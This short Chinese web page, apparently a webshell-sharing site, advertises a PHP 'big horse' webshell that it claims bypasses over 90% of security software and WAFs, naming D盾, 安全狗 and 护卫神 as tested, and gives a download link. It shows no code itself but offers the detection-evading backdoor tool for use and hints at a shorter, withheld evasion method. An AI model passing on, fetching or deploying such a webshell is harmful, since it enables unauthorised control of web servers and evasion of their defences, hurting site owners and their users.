 webshell6.com/1.html
过90% 安全软件和waf的PHP大马
Home
2020-01-09 | 615 | webshell
已测 过D盾、安全狗、护卫神
其实还有一个更简短的方法，暂时不放出来了。。放的多容易被喷。
下载地址: PHP大马
# 本文链接:
https://webshell6.com/1.html